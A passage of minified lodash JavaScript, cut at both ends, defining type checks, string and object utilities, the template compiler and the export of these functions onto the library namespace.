e==Yt||e==Zt||"string"==typeof t.message&&"string"==typeof t.name&&!yu(t)}function iu(t){return"number"==typeof t&&Vc(t)}function au(t){if(!uu(t))return!1;var e=hr(t);return e==Kt||e==Xt||e==qt||e==ne}function ou(t){return"number"==typeof t&&t==Au(t)}function su(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=Mt}function uu(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function lu(t){return null!=t&&"object"==typeof t}function cu(t,e){return t===e||Mr(t,e,Aa(e))}function hu(t,e,n){return n="function"==typeof n?n:it,Mr(t,e,Aa(e),n)}function fu(t){return vu(t)&&t!=+t}function du(t){if(Oh(t))throw new uc(st);return Fr(t)}function pu(t){return null===t}function gu(t){return null==t}function vu(t){return"number"==typeof t||lu(t)&&hr(t)==Qt}function yu(t){if(!lu(t)||hr(t)!=te)return!1;var e=Oc(t);if(null===e)return!0;var n=wc.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&bc.call(n)==kc}function mu(t){return ou(t)&&t>=-Mt&&t<=Mt}function bu(t){return"string"==typeof t||!xf(t)&&lu(t)&&hr(t)==ae}function wu(t){return"symbol"==typeof t||lu(t)&&hr(t)==oe}function xu(t){return t===it}function Su(t){return lu(t)&&Th(t)==ue}function _u(t){return lu(t)&&hr(t)==le}function ku(t){if(!t)return[];if(Xs(t))return bu(t)?tt(t):Ni(t);if(Fc&&t[Fc])return H(t[Fc]());var e=Th(t),n=e==Jt?V:e==ie?K:rl;return n(t)}function Cu(t){if(!t)return 0===t?t:0;if(t=Iu(t),t===Rt||t===-Rt){var e=t<0?-1:1;return e*Ft}return t===t?t:0}function Au(t){var e=Cu(t),n=e%1;return e===e?n?e-n:e:0}function Eu(t){return t?Un(Au(t),0,zt):0}function Iu(t){if("number"==typeof t)return t;if(wu(t))return Dt;if(uu(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=uu(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(De,"");var n=Ye.test(t);return n||Xe.test(t)?ir(t.slice(2),n?2:8):Ze.test(t)?Dt:+t}function Pu(t){return Wi(t,Hu(t))}function Tu(t){return t?Un(Au(t),-Mt,Mt):0===t?t:0}function Ou(t){return null==t?"":vi(t)}function Bu(t,e){var n=yh(t);return null==e?n:Mn(n,e)}function Lu(t,e){return S(t,ka(e,3),nr)}function Ru(t,e){return S(t,ka(e,3),ar)}function Mu(t,e){return null==t?t:wh(t,ka(e,3),Hu)}function Fu(t,e){return null==t?t:xh(t,ka(e,3),Hu)}function Du(t,e){return t&&nr(t,ka(e,3))}function zu(t,e){return t&&ar(t,ka(e,3))}function Uu(t){return null==t?[]:or(t,qu(t))}function Nu(t){return null==t?[]:or(t,Hu(t))}function Wu(t,e,n){var r=null==t?it:ur(t,e);return r===it?n:r}function ju(t,e){return null!=t&&Oa(t,e,br)}function Gu(t,e){return null!=t&&Oa(t,e,_r)}function qu(t){return Xs(t)?En(t):Wr(t)}function Hu(t){return Xs(t)?En(t,!0):jr(t)}function Vu(t,e){var n={};return e=ka(e,3),nr(t,function(t,r,i){Dn(n,e(t,r,i),t)}),n}function Zu(t,e){var n={};return e=ka(e,3),nr(t,function(t,r,i){Dn(n,r,e(t,r,i))}),n}function Yu(t,e){return Ku(t,Fs(ka(e)))}function Ku(t,e){if(null==t)return{};var n=g(xa(t),function(t){return[t]});return e=ka(e),Qr(t,n,function(t,n){return e(t,n[0])})}function Xu(t,e,n){e=Ai(e,t);var r=-1,i=e.length;for(i||(i=1,t=it);++r<i;){var a=null==t?it:t[no(e[r])];a===it&&(r=i,a=n),t=au(a)?a.call(t):a}return t}function Ju(t,e,n){return null==t?t:ui(t,e,n)}function Qu(t,e,n,r){return r="function"==typeof r?r:it,null==t?t:ui(t,e,n,r)}function $u(t,e,n){var r=xf(t),i=r||_f(t)||If(t);if(e=ka(e,4),null==n){var a=t&&t.constructor;n=i?r?new a:[]:uu(t)&&au(a)?yh(Oc(t)):{}}return(i?l:nr)(t,function(t,r,i){return e(n,t,r,i)}),n}function tl(t,e){return null==t||mi(t,e)}function el(t,e,n){return null==t?t:bi(t,e,Ci(n))}function nl(t,e,n,r){return r="function"==typeof r?r:it,null==t?t:bi(t,e,Ci(n),r)}function rl(t){return null==t?[]:F(t,qu(t))}function il(t){return null==t?[]:F(t,Hu(t))}function al(t,e,n){return n===it&&(n=e,e=it),n!==it&&(n=Iu(n),n=n===n?n:0),e!==it&&(e=Iu(e),e=e===e?e:0),Un(Iu(t),e,n)}function ol(t,e,n){return e=Cu(e),n===it?(n=e,e=0):n=Cu(n),t=Iu(t),Cr(t,e,n)}function sl(t,e,n){if(n&&"boolean"!=typeof n&&za(t,e,n)&&(e=n=it),n===it&&("boolean"==typeof e?(n=e,e=it):"boolean"==typeof t&&(n=t,t=it)),t===it&&e===it?(t=0,e=1):(t=Cu(t),e===it?(e=t,t=0):e=Cu(e)),t>e){var r=t;t=e,e=r}if(n||t%1||e%1){var i=$c();return Xc(t+i*(e-t+rr("1e-"+((i+"").length-1))),e)}return ni(t,e)}function ul(t){return td(Ou(t).toLowerCase())}function ll(t){return t=Ou(t),t&&t.replace(Qe,wr).replace(qn,"")}function cl(t,e,n){t=Ou(t),e=vi(e);var r=t.length;n=n===it?r:Un(Au(n),0,r);var i=n;return n-=e.length,n>=0&&t.slice(n,i)==e}function hl(t){return t=Ou(t),t&&Ee.test(t)?t.replace(Ce,xr):t}function fl(t){return t=Ou(t),t&&Fe.test(t)?t.replace(Me,"\\$&"):t}function dl(t,e,n){t=Ou(t),e=Au(e);var r=e?$(t):0;if(!e||r>=e)return t;var i=(e-r)/2;return aa(Gc(i),n)+t+aa(jc(i),n)}function pl(t,e,n){t=Ou(t),e=Au(e);var r=e?$(t):0;return e&&r<e?t+aa(e-r,n):t}function gl(t,e,n){t=Ou(t),e=Au(e);var r=e?$(t):0;return e&&r<e?aa(e-r,n)+t:t}function vl(t,e,n){return n||null==e?e=0:e&&(e=+e),Qc(Ou(t).replace(ze,""),e||0)}function yl(t,e,n){return e=(n?za(t,e,n):e===it)?1:Au(e),ii(Ou(t),e)}function ml(){var t=arguments,e=Ou(t[0]);return t.length<3?e:e.replace(t[1],t[2])}function bl(t,e,n){return n&&"number"!=typeof n&&za(t,e,n)&&(e=n=it),(n=n===it?zt:n>>>0)?(t=Ou(t),t&&("string"==typeof e||null!=e&&!Af(e))&&(e=vi(e),!e&&G(t))?Ei(tt(t),0,n):t.split(e,n)):[]}function wl(t,e,n){return t=Ou(t),n=null==n?0:Un(Au(n),0,t.length),e=vi(e),t.slice(n,n+e.length)==e}function xl(t,e,r){var i=n.templateSettings;r&&za(t,e,r)&&(e=it),t=Ou(t),e=Lf({},e,i,da);var a,o,s=Lf({},e.imports,i.imports,da),u=qu(s),l=F(s,u),c=0,h=e.interpolate||$e,f="__p += '",d=fc((e.escape||$e).source+"|"+h.source+"|"+(h===Te?He:$e).source+"|"+(e.evaluate||$e).source+"|$","g"),p="//# sourceURL="+("sourceURL"in e?e.sourceURL:"lodash.templateSources["+ ++Xn+"]")+"\n";t.replace(d,function(e,n,r,i,s,u){return r||(r=i),f+=t.slice(c,u).replace(tn,W),n&&(a=!0,f+="' +\n__e("+n+") +\n'"),s&&(o=!0,f+="';\n"+s+";\n__p += '"),r&&(f+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),c=u+e.length,e}),f+="';\n";var g=e.variable;g||(f="with (obj) {\n"+f+"\n}\n"),f=(o?f.replace(xe,""):f).replace(Se,"$1").replace(_e,"$1;"),f="function("+(g||"obj")+") {\n"+(g?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+f+"return __p\n}";var v=ed(function(){return lc(u,p+"return "+f).apply(it,l)});if(v.source=f,ru(v))throw v;return v}function Sl(t){return Ou(t).toLowerCase()}function _l(t){return Ou(t).toUpperCase()}function kl(t,e,n){if(t=Ou(t),t&&(n||e===it))return t.replace(De,"");if(!t||!(e=vi(e)))return t;var r=tt(t),i=tt(e),a=z(r,i),o=U(r,i)+1;return Ei(r,a,o).join("")}function Cl(t,e,n){if(t=Ou(t),t&&(n||e===it))return t.replace(Ue,"");if(!t||!(e=vi(e)))return t;var r=tt(t),i=U(r,tt(e))+1;return Ei(r,0,i).join("")}function Al(t,e,n){if(t=Ou(t),t&&(n||e===it))return t.replace(ze,"");if(!t||!(e=vi(e)))return t;var r=tt(t),i=z(r,tt(e));return Ei(r,i).join("")}function El(t,e){var n=Et,r=It;if(uu(e)){var i="separator"in e?e.separator:i;n="length"in e?Au(e.length):n,r="omission"in e?vi(e.omission):r}t=Ou(t);var a=t.length;if(G(t)){var o=tt(t);a=o.length}if(n>=a)return t;var s=n-$(r);if(s<1)return r;var u=o?Ei(o,0,s).join(""):t.slice(0,s);if(i===it)return u+r;if(o&&(s+=u.length-s),Af(i)){if(t.slice(s).search(i)){var l,c=u;for(i.global||(i=fc(i.source,Ou(Ve.exec(i))+"g")),i.lastIndex=0;l=i.exec(c);)var h=l.index;u=u.slice(0,h===it?s:h)}}else if(t.indexOf(vi(i),s)!=s){var f=u.lastIndexOf(i);f>-1&&(u=u.slice(0,f))}return u+r}function Il(t){return t=Ou(t),t&&Ae.test(t)?t.replace(ke,Sr):t}function Pl(t,e,n){return t=Ou(t),e=n?it:e,e===it?q(t)?rt(t):x(t):t.match(e)||[]}function Tl(t){var e=null==t?0:t.length,n=ka();return t=e?g(t,function(t){if("function"!=typeof t[1])throw new pc(ut);return[n(t[0]),t[1]]}):[],ai(function(n){for(var r=-1;++r<e;){var i=t[r];if(s(i[0],this,n))return s(i[1],this,n)}})}function Ol(t){return Wn(Nn(t,ft))}function Bl(t){return function(){return t}}function Ll(t,e){return null==t||t!==t?e:t}function Rl(t){return t}function Ml(t){return Nr("function"==typeof t?t:Nn(t,ft))}function Fl(t){return Hr(Nn(t,ft))}function Dl(t,e){return Vr(t,Nn(e,ft))}function zl(t,e,n){var r=qu(e),i=or(e,r);null!=n||uu(e)&&(i.length||!r.length)||(n=e,e=t,t=this,i=or(e,qu(e)));var a=!(uu(n)&&"chain"in n&&!n.chain),o=au(t);return l(i,function(n){var r=e[n];t[n]=r,o&&(t.prototype[n]=function(){var e=this.__chain__;if(a||e){var n=t(this.__wrapped__),i=n.__actions__=Ni(this.__actions__);return i.push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,v([this.value()],arguments))})}),t}function Ul(){return sr._===this&&(sr._=Cc),this}function Nl(){}function Wl(t){return t=Au(t),ai(function(e){return Kr(e,t)})}function jl(t){return Ua(t)?I(no(t)):$r(t)}function Gl(t){return function(e){return null==t?it:ur(t,e)}}function ql(){return[]}function Hl(){return!1}function Vl(){return{}}function Zl(){return""}function Yl(){return!0}function Kl(t,e){if(t=Au(t),t<1||t>Mt)return[];var n=zt,r=Xc(t,zt);e=ka(e),t-=zt;for(var i=L(r,e);++n<t;)e(n);return i}function Xl(t){return xf(t)?g(t,no):wu(t)?[t]:Ni(Mh(Ou(t)))}function Jl(t){var e=++xc;return Ou(t)+e}function Ql(t){return t&&t.length?Yn(t,Rl,fr):it}function $l(t,e){return t&&t.length?Yn(t,ka(e,2),fr):it}function tc(t){return E(t,Rl)}function ec(t,e){return E(t,ka(e,2))}function nc(t){return t&&t.length?Yn(t,Rl,Gr):it}function rc(t,e){return t&&t.length?Yn(t,ka(e,2),Gr):it}function ic(t){return t&&t.length?B(t,Rl):0}function ac(t,e){return t&&t.length?B(t,ka(e,2)):0}e=null==e?sr:kr.defaults(sr.Object(),e,kr.pick(sr,Kn));var oc=e.Array,sc=e.Date,uc=e.Error,lc=e.Function,cc=e.Math,hc=e.Object,fc=e.RegExp,dc=e.String,pc=e.TypeError,gc=oc.prototype,vc=lc.prototype,yc=hc.prototype,mc=e["__core-js_shared__"],bc=vc.toString,wc=yc.hasOwnProperty,xc=0,Sc=function(){var t=/[^.]+$/.exec(mc&&mc.keys&&mc.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),_c=yc.toString,kc=bc.call(hc),Cc=sr._,Ac=fc("^"+bc.call(wc).replace(Me,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ec=cr?e.Buffer:it,Ic=e.Symbol,Pc=e.Uint8Array,Tc=Ec?Ec.allocUnsafe:it,Oc=Z(hc.getPrototypeOf,hc),Bc=hc.create,Lc=yc.propertyIsEnumerable,Rc=gc.splice,Mc=Ic?Ic.isConcatSpreadable:it,Fc=Ic?Ic.iterator:it,Dc=Ic?Ic.toStringTag:it,zc=function(){try{var t=Ea(hc,"defineProperty");return t({},"",{}),t}catch(t){}}(),Uc=e.clearTimeout!==sr.clearTimeout&&e.clearTimeout,Nc=sc&&sc.now!==sr.Date.now&&sc.now,Wc=e.setTimeout!==sr.setTimeout&&e.setTimeout,jc=cc.ceil,Gc=cc.floor,qc=hc.getOwnPropertySymbols,Hc=Ec?Ec.isBuffer:it,Vc=e.isFinite,Zc=gc.join,Yc=Z(hc.keys,hc),Kc=cc.max,Xc=cc.min,Jc=sc.now,Qc=e.parseInt,$c=cc.random,th=gc.reverse,eh=Ea(e,"DataView"),nh=Ea(e,"Map"),rh=Ea(e,"Promise"),ih=Ea(e,"Set"),ah=Ea(e,"WeakMap"),oh=Ea(hc,"create"),sh=ah&&new ah,uh={},lh=ro(eh),ch=ro(nh),hh=ro(rh),fh=ro(ih),dh=ro(ah),ph=Ic?Ic.prototype:it,gh=ph?ph.valueOf:it,vh=ph?ph.toString:it,yh=function(){function t(){}return function(e){if(!uu(e))return{};if(Bc)return Bc(e);t.prototype=e;var n=new t;return t.prototype=it,n}}();n.templateSettings={escape:Ie,evaluate:Pe,interpolate:Te,variable:"",imports:{_:n}},n.prototype=r.prototype,n.prototype.constructor=n,i.prototype=yh(r.prototype),i.prototype.constructor=i,w.prototype=yh(r.prototype),w.prototype.constructor=w,nt.prototype.clear=Ge,nt.prototype.delete=en,nt.prototype.get=nn,nt.prototype.has=rn,nt.prototype.set=an,on.prototype.clear=sn,on.prototype.delete=un,on.prototype.get=ln,on.prototype.has=cn,on.prototype.set=hn,fn.prototype.clear=dn,fn.prototype.delete=pn,fn.prototype.get=gn,fn.prototype.has=vn,fn.prototype.set=yn,mn.prototype.add=mn.prototype.push=bn,mn.prototype.has=wn,xn.prototype.clear=Sn,xn.prototype.delete=_n,xn.prototype.get=kn,xn.prototype.has=Cn,xn.prototype.set=An;var mh=Vi(nr),bh=Vi(ar,!0),wh=Zi(),xh=Zi(!0),Sh=sh?function(t,e){return sh.set(t,e),t}:Rl,_h=zc?function(t,e){return zc(t,"toString",{configurable:!0,enumerable:!1,value:Bl(e),writable:!0})}:Rl,kh=ai,Ch=Uc||function(t){return sr.clearTimeout(t)},Ah=ih&&1/K(new ih([,-0]))[1]==Rt?function(t){return new ih(t)}:Nl,Eh=sh?function(t){return sh.get(t)}:Nl,Ih=qc?function(t){return null==t?[]:(t=hc(t),f(qc(t),function(e){return Lc.call(t,e)}))}:ql,Ph=qc?function(t){for(var e=[];t;)v(e,Ih(t)),t=Oc(t);return e}:ql,Th=hr;(eh&&Th(new eh(new ArrayBuffer(1)))!=he||nh&&Th(new nh)!=Jt||rh&&Th(rh.resolve())!=ee||ih&&Th(new ih)!=ie||ah&&Th(new ah)!=ue)&&(Th=function(t){var e=hr(t),n=e==te?t.constructor:it,r=n?ro(n):"";if(r)switch(r){case lh:return he;case ch:return Jt;case hh:return ee;case fh:return ie;case dh:return ue}return e});var Oh=mc?au:Hl,Bh=to(Sh),Lh=Wc||function(t,e){return sr.setTimeout(t,e)},Rh=to(_h),Mh=Va(function(t){var e=[];return Le.test(t)&&e.push(""),t.replace(Re,function(t,n,r,i){e.push(r?i.replace(qe,"$1"):n||t)}),e}),Fh=ai(function(t,e){return Js(t)?Vn(t,er(e,1,Js,!0)):[]}),Dh=ai(function(t,e){var n=Co(e);return Js(n)&&(n=it),Js(t)?Vn(t,er(e,1,Js,!0),ka(n,2)):[]}),zh=ai(function(t,e){var n=Co(e);return Js(n)&&(n=it),Js(t)?Vn(t,er(e,1,Js,!0),it,n):[]}),Uh=ai(function(t){var e=g(t,ki);return e.length&&e[0]===t[0]?Ar(e):[]}),Nh=ai(function(t){var e=Co(t),n=g(t,ki);return e===Co(n)?e=it:n.pop(),n.length&&n[0]===t[0]?Ar(n,ka(e,2)):[]}),Wh=ai(function(t){var e=Co(t),n=g(t,ki);return e="function"==typeof e?e:it,e&&n.pop(),n.length&&n[0]===t[0]?Ar(n,it,e):[]}),jh=ai(Io),Gh=ba(function(t,e){var n=null==t?0:t.length,r=zn(t,e);return ei(t,g(e,function(t){return Da(t,n)?+t:t}).sort(Fi)),r}),qh=ai(function(t){return yi(er(t,1,Js,!0))}),Hh=ai(function(t){var e=Co(t);return Js(e)&&(e=it),yi(er(t,1,Js,!0),ka(e,2))}),Vh=ai(function(t){var e=Co(t);return e="function"==typeof e?e:it,yi(er(t,1,Js,!0),it,e)}),Zh=ai(function(t,e){return Js(t)?Vn(t,e):[]}),Yh=ai(function(t){return Si(f(t,Js))}),Kh=ai(function(t){var e=Co(t);return Js(e)&&(e=it),Si(f(t,Js),ka(e,2))}),Xh=ai(function(t){var e=Co(t);return e="function"==typeof e?e:it,Si(f(t,Js),it,e)}),Jh=ai(Xo),Qh=ai(function(t){var e=t.length,n=e>1?t[e-1]:it;return n="function"==typeof n?(t.pop(),n):it,Jo(t,n)}),$h=ba(function(t){var e=t.length,n=e?t[0]:0,r=this.__wrapped__,a=function(e){return zn(e,t)};return!(e>1||this.__actions__.length)&&r instanceof w&&Da(n)?(r=r.slice(n,+n+(e?1:0)),r.__actions__.push({func:ns,args:[a],thisArg:it}),new i(r,this.__chain__).thru(function(t){return e&&!t.length&&t.push(it),t})):this.thru(a)}),tf=qi(function(t,e,n){wc.call(t,n)?++t[n]:Dn(t,n,1)}),ef=$i(go),nf=$i(vo),rf=qi(function(t,e,n){wc.call(t,n)?t[n].push(e):Dn(t,n,[e])}),af=ai(function(t,e,n){var r=-1,i="function"==typeof e,a=Xs(t)?oc(t.length):[];return mh(t,function(t){a[++r]=i?s(e,t,n):Ir(t,e,n)}),a}),of=qi(function(t,e,n){Dn(t,n,e)}),sf=qi(function(t,e,n){t[n?0:1].push(e)},function(){return[[],[]]}),uf=ai(function(t,e){if(null==t)return[];var n=e.length;return n>1&&za(t,e[0],e[1])?e=[]:n>2&&za(e[0],e[1],e[2])&&(e=[e[0]]),Xr(t,er(e,1),[])}),lf=Nc||function(){return sr.Date.now()},cf=ai(function(t,e,n){var r=yt;if(n.length){var i=Y(n,_a(cf));r|=St}return fa(t,r,e,n,i)}),hf=ai(function(t,e,n){var r=yt|mt;if(n.length){var i=Y(n,_a(hf));r|=St}return fa(e,r,t,n,i)}),ff=ai(function(t,e){return Hn(t,1,e)}),df=ai(function(t,e,n){return Hn(t,Iu(e)||0,n)});Ms.Cache=fn;var pf=kh(function(t,e){e=1==e.length&&xf(e[0])?g(e[0],M(ka())):g(er(e,1),M(ka()));var n=e.length;return ai(function(r){for(var i=-1,a=Xc(r.length,n);++i<a;)r[i]=e[i].call(this,r[i]);return s(t,this,r)})}),gf=ai(function(t,e){var n=Y(e,_a(gf));return fa(t,St,it,e,n)}),vf=ai(function(t,e){var n=Y(e,_a(vf));return fa(t,_t,it,e,n)}),yf=ba(function(t,e){return fa(t,Ct,it,it,it,e)}),mf=ua(fr),bf=ua(function(t,e){return t>=e}),wf=Pr(function(){return arguments}())?Pr:function(t){return lu(t)&&wc.call(t,"callee")&&!Lc.call(t,"callee")},xf=oc.isArray,Sf=dr?M(dr):Tr,_f=Hc||Hl,kf=pr?M(pr):Or,Cf=gr?M(gr):Rr,Af=vr?M(vr):Dr,Ef=yr?M(yr):zr,If=mr?M(mr):Ur,Pf=ua(Gr),Tf=ua(function(t,e){return t<=e}),Of=Hi(function(t,e){if(Ga(e)||Xs(e))return void Wi(e,qu(e),t);for(var n in e)wc.call(e,n)&&Bn(t,n,e[n])}),Bf=Hi(function(t,e){Wi(e,Hu(e),t)}),Lf=Hi(function(t,e,n,r){Wi(e,Hu(e),t,r)}),Rf=Hi(function(t,e,n,r){Wi(e,qu(e),t,r)}),Mf=ba(zn),Ff=ai(function(t){return t.push(it,da),s(Lf,it,t)}),Df=ai(function(t){return t.push(it,pa),s(jf,it,t)}),zf=na(function(t,e,n){t[e]=n},Bl(Rl)),Uf=na(function(t,e,n){wc.call(t,e)?t[e].push(n):t[e]=[n]},ka),Nf=ai(Ir),Wf=Hi(function(t,e,n){Zr(t,e,n)}),jf=Hi(function(t,e,n,r){Zr(t,e,n,r)}),Gf=ba(function(t,e){var n={};if(null==t)return n;var r=!1;e=g(e,function(e){return e=Ai(e,t),r||(r=e.length>1),e}),Wi(t,xa(t),n),r&&(n=Nn(n,ft|dt|pt,ga));for(var i=e.length;i--;)mi(n,e[i]);return n}),qf=ba(function(t,e){return null==t?{}:Jr(t,e)}),Hf=ha(qu),Vf=ha(Hu),Zf=Xi(function(t,e,n){return e=e.toLowerCase(),t+(n?ul(e):e)}),Yf=Xi(function(t,e,n){return t+(n?"-":"")+e.toLowerCase()}),Kf=Xi(function(t,e,n){return t+(n?" ":"")+e.toLowerCase()}),Xf=Ki("toLowerCase"),Jf=Xi(function(t,e,n){return t+(n?"_":"")+e.toLowerCase()}),Qf=Xi(function(t,e,n){return t+(n?" ":"")+td(e)}),$f=Xi(function(t,e,n){return t+(n?" ":"")+e.toUpperCase()}),td=Ki("toUpperCase"),ed=ai(function(t,e){try{return s(t,it,e)}catch(t){return ru(t)?t:new uc(t)}}),nd=ba(function(t,e){return l(e,function(e){e=no(e),Dn(t,e,cf(t[e],t))}),t}),rd=ta(),id=ta(!0),ad=ai(function(t,e){return function(n){return Ir(n,t,e)}}),od=ai(function(t,e){return function(n){return Ir(t,n,e)}}),sd=ia(g),ud=ia(h),ld=ia(b),cd=sa(),hd=sa(!0),fd=ra(function(t,e){return t+e},0),dd=ca("ceil"),pd=ra(function(t,e){return t/e},1),gd=ca("floor"),vd=ra(function(t,e){return t*e},1),yd=ca("round"),md=ra(function(t,e){return t-e},0);return n.after=Is,n.ary=Ps,n.assign=Of,n.assignIn=Bf,n.assignInWith=Lf,n.assignWith=Rf,n.at=Mf,n.before=Ts,n.bind=cf,n.bindAll=nd,n.bindKey=hf,n.castArray=Gs,n.chain=ts,n.chunk=oo,n.compact=so,n.concat=uo,n.cond=Tl,n.conforms=Ol,n.constant=Bl,n.countBy=tf,n.create=Bu,n.curry=Os,n.curryRight=Bs,n.debounce=Ls,n.defaults=Ff,n.defaultsDeep=Df,n.defer=ff,n.delay=df,n.difference=Fh,n.differenceBy=Dh,n.differenceWith=zh,n.drop=lo,n.dropRight=co,n.dropRightWhile=ho,n.dropWhile=fo,n.fill=po,n.filter=hs,n.flatMap=fs,n.flatMapDeep=ds,n.flatMapDepth=ps,n.flatten=yo,n.flattenDeep=mo,n.flattenDepth=bo,n.flip=Rs,n.flow=rd,n.flowRight=id,n.fromPairs=wo,n.functions=Uu,n.functionsIn=Nu,n.groupBy=rf,n.initial=_o,n.intersection=Uh,n.intersectionBy=Nh,n.intersectionWith=Wh,n.invert=zf,n.invertBy=Uf,n.invokeMap=af,n.iteratee=Ml,n.keyBy=of,n.keys=qu,n.keysIn=Hu,n.map=ms,n.mapKeys=Vu,n.mapValues=Zu,n.matches=Fl,n.matchesProperty=Dl,n.memoize=Ms,n.merge=Wf,n.mergeWith=jf,n.method=ad,n.methodOf=od,n.mixin=zl,n.negate=Fs,n.nthArg=Wl,n.omit=Gf,n.omitBy=Yu,n.once=Ds,n.orderBy=bs,n.over=sd,n.overArgs=pf,n.overEvery=ud,n.overSome=ld,n.partial=gf,n.partialRight=vf,n.partition=sf,n.pick=qf,n.pickBy=Ku,n.property=jl,n.propertyOf=Gl,n.pull=jh,n.pullAll=Io,n.pullAllBy=Po,n.pullAllWith=To,n.pullAt=Gh,n.range=cd,n.rangeRight=hd,n.rearg=yf,n.reject=Ss,n.remove=Oo,n.rest=zs,n.reverse=Bo,n.sampleSize=ks,n.set=Ju,n.setWith=Qu,n.shuffle=Cs,n.slice=Lo,n.sortBy=uf,n.sortedUniq=No,n.sortedUniqBy=Wo,n.split=bl,n.spread=Us,n.tail=jo,n.take=Go,n.takeRight=qo,n.takeRightWhile=Ho,n.takeWhile=Vo,n.tap=es,n.throttle=Ns,n.thru=ns,n.toArray=ku,n.toPairs=Hf,n.toPairsIn=Vf,n.toPath=Xl,n.toPlainObject=Pu,n.transform=$u,n.unary=Ws,n.union=qh,n.unionBy=Hh,n.unionWith=Vh,n.uniq=Zo,n.uniqBy=Yo,n.uniqWith=Ko,n.unset=tl,n.unzip=Xo,n.unzipWith=Jo,n.update=el,n.updateWith=nl,n.values=rl,n.valuesIn=il,n.without=Zh,n.words=Pl,n.wrap=js,n.xor=Yh,n.xorBy=Kh,n.xorWith=Xh,n.zip=Jh,n.zipObject=Qo,n.zipObjectDeep=$o,n.zipWith=Qh,n.entries=Hf,n.entriesIn=Vf,n.extend=Bf,n.extendWith=Lf,zl(n,n),n.add=fd,n.attempt=ed,n.camelCase=Zf,n.capitalize=ul,n.ceil=dd,n.clamp=al,n.clone=qs,n.cloneDeep=Vs,n.cloneDeepWith=Zs,n.cloneWith=Hs,n.conformsTo=Ys,n.deburr=ll,n.defaultTo=Ll,n.divide=pd,n.endsWith=cl,n.eq=Ks,n.escape=hl,n.escapeRegExp=fl,n.every=cs,n.find=ef,n.findIndex=go,n.findKey=Lu,n.findLast=nf,n.findLastIndex=vo,n.findLastKey=Ru,n.floor=gd,n.forEach=gs,n.forEachRight=vs,n.forIn=Mu,n.forInRight=Fu,n.forOwn=Du,n.forOwnRight=zu,n.get=Wu,n.gt=mf,n.gte=bf,n.has=ju,n.hasIn=Gu,n.head=xo,n.identity=Rl,n.includes=ys,n.indexOf=So,n.inRange=ol,n.invoke=Nf,n.isArguments=wf,n.isArray=xf,n.isArrayBuffer=Sf,n.isArrayLike=Xs,n.isArrayLikeObject=Js,n.isBoolean=Qs,n.isBuffer=_f,n.isDate=kf,n.isElement=$s,n.isEmpty=tu,n.isEqual=eu,n.isEqualWith=nu,n.isError=ru,n.isFinite=iu,n.isFunction=au,n.isInteger=ou,n.isLength=su,n.isMap=Cf,n.isMatch=cu,n.isMatchWith=hu,n.isNaN=fu,n.isNative=du,n.isNil=gu,n.isNull=pu,n.isNumber=vu,n.isObject=uu,n.isObjectLike=lu,n.isPlainObject=yu,n.isRegExp=Af,n.isSafeInteger=mu,n.isSet=Ef,n.isString=bu,n.isSymbol=wu,n.isTypedArray=If,n.isUndefined=xu,n.isWeakMap=Su,n.isWeakSet=_u,n.join=ko,n.kebabCase=Yf,n.last=Co,n.lastIndexOf=Ao,n.lowerCase=Kf,n.lowerFirst=Xf,n.lt=Pf,n.lte=Tf,n.max=Ql,n.maxBy=$l,n.mean=tc,n.meanBy=ec,n.min=nc,n.minBy=rc,n.stubArray=ql,n.stubFalse=Hl,n.stubObject=Vl,n.stubString=Zl,n.stubTrue=Yl,n.multiply=vd,n.nth=Eo,n.noConflict=Ul,n.noop=Nl,n.now=lf,n.pad=dl,n.padEnd=pl,n.padStart=gl,n.parseInt=vl,n.random=sl,n.reduce=ws,n.reduceRight=xs,n.repeat=yl,n.replace=ml,n.result=Xu,n.round=yd,n.runInContext=t,n.sample=_s,n.size=As,n.snakeCase=Jf,n.some=Es,n.sortedIndex=Ro,n.sortedIndexBy=Mo,n.sortedIndexOf=Fo,n.sortedLastIndex=Do,n.sortedLastIndexBy=zo,n.sortedLastIndexOf=Uo,n.startCase=Qf,n.startsWith=wl,n.subtract=md,n.sum=ic,n.sumBy=ac,n.template=xl,n.times=Kl,n.toFinite=Cu,n.toInteger=Au,n.toLength=Eu,n.toLower=Sl,n.toNumber=Iu,n.toSafeInteger=Tu,n.toString=Ou,n.toUpper=_l,n.trim=kl,n.trimEnd=Cl,n.trimStart=Al,n.truncate=El,n.unescape=Il,n.uniqueId=Jl,n.upperCase=$f,n.upperFirst=td,n.each=gs,n.eachRight=vs,n.first=xo,zl(n,function(){var t={};return nr(n,function(e,r){wc.call(n.prototype,r)||(t[r]=e)}),t}(),{chain:!1}),n.VERSION=at,l(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){n[t].placeholder=n}),l(["drop","take"],function(t,e){w.prototype[t]=function(n){n=n===it?1:Kc(Au(n),0);var r=this.__filtered__&&!e?new w(this):this.clone();return r.__filtered__?r.__takeCount__=Xc(n,r.__takeCount__):r.__views__.push({size:Xc(n,zt),type:t+(r.__dir__<0?"Right":"")}),r},w.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}}),l(["filter","map","takeWhile"],function(t,e){var n=e+1,r=n==Ot||n==Lt;w.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:ka(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}}),l(["head","last"],function(t,e){var n="take"+(e?"Right":"");w.prototype[t]=function(){return this[n](1).value()[0]}}),l(["initial","tail"],function(t,e){var n="drop"+(e?"":"Right");w.prototype[t]=function(){return this.__filtered__?new w(this):this[n](1)}}),w.prototype.compact=function(){return this.filter(Rl)},w.prototype.find=function(t){return this.filter(t).head()},w.prototype.findLast=function(t){return this.reverse().find(t)},w.prototype.invokeMap=ai(function(t,e){return"function"==typeof t?new w(this):this.map(function(n){return Ir(n,t,e)})}),w.prototype.reject=function(t){return this.filter(Fs(ka(t)))},w.prototype.slice=function(t,e){t=Au(t);var n=this;return 